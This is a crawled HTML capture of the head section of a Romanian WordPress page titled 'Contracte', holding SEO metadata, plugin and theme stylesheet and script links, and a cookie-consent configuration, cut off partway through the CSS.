

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/contracte2/
body_size: 31526
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Contracte - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/contracte2/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contracte" />
	<meta property="og:url" content="https://proedus.ro/contracte2/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:modified_time" content="2023-10-13T11:09:09+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://proedus.ro/contracte2/","url":"https://proedus.ro/contracte2/","name":"Contracte - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"datePublished":"2021-07-27T08:02:40+00:00","dateModified":"2023-10-13T11:09:09+00:00","breadcrumb":{"@id":"https://proedus.ro/contracte2/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/contracte2/"]}]},{"@type":"BreadcrumbList","@id":"https://proedus.ro/contracte2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Contracte"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-content/plugins/formidable/css/formidableforms.css?ver=1191056' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39187-css' href='https://proedus.ro/wp-content/uploads/elementor/css/post-39187.css?ver=1769557537' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://proedus.ro/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255338' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://proedus.ro/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255351' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://proedus.ro/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742255369' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 